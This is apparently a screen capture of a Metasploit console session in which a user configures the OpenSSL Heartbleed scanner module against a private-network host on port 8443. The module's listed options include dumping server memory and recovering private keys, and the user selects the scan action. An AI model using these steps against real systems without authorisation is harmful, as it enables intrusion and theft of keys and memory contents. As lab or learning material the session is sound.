 Shell No. 1
File Actions Edit View Help
msf6 > show actions
[-] No module with actions selected.
msf6 > show action
[-] Invalid parameter "action", use "show -h" for more information
msf6 > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plu
gins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 > show actions
[-] No module with actions selected.
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.1.38
RHOSTS => 192.168.1.38
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show actions
Auxiliary actions:
Name Description
---- -----------
DUMP Dump memory contents to loot
KEYS Recover private keys from memory
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set actions SCAN
actions => SCAN
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >